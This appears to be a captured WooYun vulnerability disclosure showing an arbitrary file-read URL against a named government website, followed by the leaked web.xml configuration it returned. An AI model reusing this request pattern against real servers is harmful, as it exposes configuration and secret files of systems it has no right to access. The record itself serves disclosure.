 http://hjzx.xmtfj.gov.cn:8001/common/pre.as?_url=/WEB-INF/web.xml
xmtfj.gov.cn
WooYun.org | 提交漏洞
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <web-app xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd" xmlns:xsi="http:/
instance" xmlns="http://java.sun.com/xml/ns/j2ee" version="2.4">
- <filter>
<filter-name>EncodingFilter</filter-name>
<filter-class>com.tmd.core.business.EncodingFilter</filter-class>
</filter>
- <filter>
<filter-name>loginFilter</filter-name>
<filter-class>com.tmd.core.business.LoginFilter</filter-class>
</filter>
- <filter-mapping>
<filter-name>EncodingFilter</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>
- <filter-mapping>
<filter-name>loginFilter</filter-name>
<url-pattern>*.as</url-pattern>
</filter-mapping>
- <filter>
<filter-name>webwork</filter-name>
<filter-class> com.opensymphony.webwork.dispatcher.FilterDispatcher </filter-class>
</filter>
- <filter-mapping>
<filter-name>webwork</filter-name>
<url-pattern>*.as</url-pattern>
</filter-mapping>
- <listener>
<listener-class>com.usual.builder.UWebListener</listener-class>
</listener>
- <servlet>
<servlet-name>CreateVCode</servlet-name>
<servlet-class>com.hdzx.util.CreateVCode</servlet-class>
</servlet>
- <servlet>
<servlet-name>CreateSound</servlet-name>
<servlet-class>com.usual.util.CreateSound</servlet-class>
</servlet>
www.wooyun.org